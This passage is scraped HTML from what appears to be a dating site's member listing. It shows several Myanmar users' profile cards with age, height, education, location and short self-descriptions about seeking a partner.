                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        ရန်ကုန် တိုင်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="1">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="1">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="1">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3829">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20241006/646e537b6cfad7c5ce1831c479e5cee7.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=8EIcm3edTGZ8dpzFEVwBECWCy0c%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3829">Zin Ko Min</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>31岁</span>                            <span>156cm</span>                            <span>水瓶座</span>                            <span>တက္ကသိုလ် </span>                                                    </div>
                        <div class="soliloquy _text2">
                            
Car mechanic work 
I need life for fight who fallow me
If You need me 
Call my name 09769402994

                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 8</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        ရန်ကုန် တိုင်.တောင်ပိုင်းတိုင်းဒေသကြီး.မဂ်လာဒုံ
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3829">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3829">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3829">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3677">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240126/d33668889098d3832f9335925e50210f.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=DT%2BOH19Jtii07tYOg3nghYnQXEA%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3677">Lucifer </a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>20岁</span>                            <span>168cm</span>                                                        <span> အထက်တန်း </span>                                                    </div>
                        <div class="soliloquy _text2">
                            သစ္စာရှိပြီး
နားလည်မှုအပြည့်အဝပေးနိုင်တဲ့
ချစ်သူတစ်ယောက်လိုချင်တယ်
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        နေပြည်တော်.ပျဥ်းမနားမြို့နယ်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3677">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3677">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3677">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3830">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20241005/2ee0a52dc01e2656e945ba1b99fea163.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=QOA7NNxtDNFdksCNtHbmjSvjKcc%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3830">နေရောင်ခြည်</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>40岁</span>                            <span>167cm</span>                                                        <span>တက္ကသိုလ် </span>                                                    </div>
                        <div class="soliloquy _text2">
                            ချစ်စရာကောင်းတဲ့ ကောင်မလေးကို ရှာချင်တယ်။
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        ရန်ကုန် တိုင်.တောင်ပိုင်းတိုင်းဒေသကြီး.လှိုင်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3830">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3830">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3830">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3824">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240911/229f140f3912a4b25931ac12328ffb39.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=75YatNb5Wefw3VtduL7fuY8%2BGrs%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3824">Lucifer </a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>20岁</span>                            <span>168cm</span>                                                        <span> အထက်တန်း </span>                                                    </div>
                        <div class="soliloquy _text2">
                            I want a girlfriend.
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        နေပြည်တော်.ပျဥ်းမနားမြို့နယ်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3824">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3824">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3824">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3785">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240707/a2de0a8f738ef255f3750ce26a5a7d08.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=0bm2GSbbJG%2BBzjvcpIN%2BnlSCnsw%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3785">kangminyong</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>40岁</span>                            <span>173cm</span>                            <span>巨蟹座</span>                            <span> အထက်တန်း </span>                            <span>4,000,000+</span>                        </div>
                        <div class="soliloquy _text2">
                            သူမကို တောင်းဆိုချင်တာက အကျင့်စာရိတ္တကောင်း၊ ကြင်နာတတ်တဲ့၊ ရိုးသားဖို့ပါပဲ။
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 6</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        ရန်ကုန် တိုင်.အနောက်ပိုင်းတိုင်းဒေသကြီး.စမ်းချောင်း
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3785">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3785">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3785">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3814">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240721/3401bb6d944eae06b0a75d2261ac41f3.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=yVy16jDXHGS3k2VSXNgLr5RGArY%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3814">Linn.Z </a> 
                            <i class="gender_2" title="မ"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>37岁</span>                            <span>158cm</span>                                                        <span>မာစတာ</span>                                                    </div>
                        <div class="soliloquy _text2">
                            Helping is caring ! 
Sharing is caring ! 

                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
